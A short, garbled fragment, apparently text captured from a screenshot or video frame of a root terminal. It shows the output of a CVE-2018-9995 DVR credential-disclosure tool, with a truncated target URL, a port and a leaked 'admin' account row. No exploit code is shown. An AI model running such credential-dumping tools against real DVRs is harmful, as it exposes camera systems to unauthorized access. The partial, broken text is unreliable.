 root@rogerio24: /home/rogerio24/CVE-2018-9995_dvr_credentials
[*] @capitan_alfa
[+] DVR (url): http:/
[+] Port: 33848
[+] Users List: 1
Username Password Role ID
admin 2
(root㉿ rogerio24)-[/home/rogerio24/CVE-2018-9995_dvr_credentials]
#